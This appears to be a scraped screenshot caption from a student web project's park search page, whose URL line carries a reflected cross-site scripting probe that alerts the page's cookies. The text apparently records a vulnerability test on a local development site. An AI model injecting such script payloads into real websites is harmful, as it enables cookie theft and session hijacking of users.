 localhost/cab230-project/search.php“><script>alert(document.cookie)</script>
Apps Bookmarks
Login Sign Up
REC-IT
SEARCH GEOLOCATION
SEARCH Enter park name or suburb
RATING ANY RATING